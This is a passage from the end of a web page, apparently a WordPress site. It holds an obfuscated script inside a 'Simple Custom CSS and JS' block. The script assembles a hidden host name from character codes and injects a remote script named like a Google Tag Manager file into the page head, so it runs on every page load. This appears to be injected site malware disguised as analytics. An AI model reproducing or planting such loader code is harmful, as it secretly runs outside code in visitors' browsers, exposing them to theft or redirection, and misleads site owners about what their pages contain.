    _e4db93 = String.fromCharCode(..._e4db93);

    var _5ac670 = "https://";
    var _f13d1c = "/";
    var _63b8a7 = "gtm-";

    var _c86b1f = ".js";

    var _4dc3ab = _ae8992.createElement("script");
    _4dc3ab.type = "text/javascript";
    _4dc3ab.async = true;
    _4dc3ab.src = _5ac670 + _e4db93 + _f13d1c + _63b8a7 + _326c32 + _c86b1f;

    _ae8992.getElementsByTagName("head")[0].appendChild(_4dc3ab)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2f07a64c277b5ca05cabf7dc76e0fc90 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
